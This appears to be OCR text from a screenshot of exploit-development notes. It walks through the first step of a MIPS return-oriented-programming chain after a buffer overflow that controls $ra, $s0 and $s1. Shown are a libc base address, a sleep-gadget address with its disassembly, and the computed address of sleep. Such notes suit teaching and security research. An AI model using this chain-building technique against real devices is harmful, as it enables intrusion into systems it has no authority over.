
    We control $ra, $s0 and $s1 via the 
buffer overflow.

    libc_base: 0x2aae2000

    First ROP (sleep_gadget): 
0x0004c974 + libc_base = 0x2ab2e974

    0x0004c97c      move    t9, s0

    0x0004c980      lw      ra, 
(var_1ch)

    0x0004c984      lw      s0, 
(var_18h)

    0x0004c988      addiu   a0, zero, 2 
; arg1

    0x0004c98c      addiu   a1, zero, 1 
; arg2

    0x0004c990      move    a2, zero

    0x0004c994      jr      t9

    sleep is located at 0x00053ca0 => 
so $s0 = 0x2ab35ca0
